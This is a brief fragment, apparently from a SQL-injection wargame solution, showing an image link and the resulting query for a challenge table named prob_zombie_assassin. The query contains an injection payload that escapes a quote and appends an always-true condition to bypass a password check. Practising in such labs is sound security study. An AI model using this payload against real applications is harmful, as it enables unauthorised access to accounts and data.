OUT -> select id from prob_zombie_assassin where id='0\'&pw='or true #'